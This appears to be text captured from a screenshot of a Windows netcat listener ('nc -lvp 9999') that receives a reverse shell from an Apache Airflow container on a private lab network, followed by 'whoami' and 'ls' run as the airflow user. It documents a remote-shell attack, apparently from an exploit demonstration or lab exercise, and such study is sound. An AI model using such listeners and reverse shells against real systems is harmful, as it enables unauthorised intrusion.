 命令提示符 - nc -lvp 9999
Microsoft Windows [版本 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\C>nc -lvp 9999
listening on [any] 9999 ...
192.168.223.128: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.223.130] from (UNKNOWN) [192.168.223.128] 55898: NO_DATA
bash: cannot set terminal process group (300): Inappropriate ioctl for device
bash: no job control in this shell
airflow@39ed69224875:/tmp/airflowtmp82hyiepz$ wwhoami
wwhoami
bash: wwhoami: command not found
airflow@39ed69224875:/tmp/airflowtmp82hyiepz$ whoami
whoami
airflow
airflow@39ed69224875:/tmp/airflowtmp82hyiepz$ ls
ls
bash_taskxf2q_gbe
airflow@39ed69224875:/tmp/airflowtmp82hyiepz$